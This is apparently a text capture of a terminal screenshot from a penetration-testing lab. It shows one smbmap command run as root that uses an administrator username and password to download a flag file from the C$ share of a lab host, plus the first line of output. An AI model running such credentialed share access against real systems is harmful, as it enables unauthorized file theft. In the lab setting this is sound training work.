 LXTerminal
File Edit Tabs Help
root@attackdefense:~# smbmap -u administrator -p smbserver_771 -H 10.2.27.124 --download 'C$\flag.txt'
[+] Starting download: C$\flag.txt (32 bytes)